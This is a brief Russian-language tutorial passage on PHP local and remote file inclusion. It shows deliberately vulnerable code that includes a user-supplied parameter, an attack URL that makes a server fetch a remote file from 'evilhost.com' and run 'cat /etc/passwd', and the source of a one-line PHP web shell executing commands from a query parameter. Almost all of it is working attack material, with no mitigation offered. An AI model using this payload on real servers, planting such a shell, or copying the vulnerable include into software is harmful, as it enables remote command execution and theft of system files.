 Local File Include / Remote File Include


Не так часто встречаются, но имеют место быть. Пример уязвимого кода:

<?php $module = $_GET['module']; include($module); ?>


Наглядный пример файловой инъекции. Как применить?


http://server.com/somescript.php?module=http://evilhost.com/phpshell.txt&c=cat+/etc/passwd


Где файл phpshell.txt будет иметь подобное содержание


<?php echo @`$_GET[c]` ?>
 